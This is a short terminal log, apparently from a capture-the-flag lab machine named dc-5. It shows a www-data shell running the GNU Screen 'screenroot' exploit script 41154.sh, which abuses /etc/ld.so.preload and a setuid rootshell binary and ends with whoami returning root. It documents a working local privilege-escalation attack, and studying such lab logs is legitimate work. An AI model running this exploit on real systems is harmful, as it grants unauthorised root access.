 www-data@dc-5:/tmp$ ls
ls
41154.sh  dc-5  libhax.so  rootshell  screens  wget-log
www-data@dc-5:/tmp$ ls -al
ls -al
total 60
drwxrwxrwt  8 root     root     4096 Aug 14 06:05 .
drwxr-xr-x 23 root     root     4096 Apr 19  2019 ..
drwxrwxrwt  2 root     root     4096 Aug 14 05:12 .ICE-unix
drwxrwxrwt  2 root     root     4096 Aug 14 05:12 .Test-unix
drwxrwxrwt  2 root     root     4096 Aug 14 05:12 .X11-unix
drwxrwxrwt  2 root     root     4096 Aug 14 05:12 .XIM-unix
drwxrwxrwt  2 root     root     4096 Aug 14 05:12 .font-unix
-rw-r--r--  1 www-data www-data 1149 Aug 13 21:34 41154.sh
-rwxr-xr-x  1 www-data www-data 1149 Aug 14 05:54 dc-5
-rwxr-xr-x  1 www-data www-data 6816 Aug 14 06:05 libhax.so
-rwsr-xr-x  1 root     root     7256 Aug 14 06:05 rootshell
drwxr-xr-x  3 root     www-data 4096 Aug 14 06:05 screens
-rw-r--r--  1 www-data www-data 1067 Aug 14 06:04 wget-log
www-data@dc-5:/tmp$ ./41154.sh
./41154.sh
bash: ./41154.sh: Permission denied
www-data@dc-5:/tmp$ chmod +x 41154.sh
chmod +x 41154.sh
www-data@dc-5:/tmp$ ./41154.sh
./41154.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/usr/bin/ld: cannot open output file /tmp/rootshell: Permission denied
collect2: error: ld returned 1 exit status
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
# whoami
whoami
root
#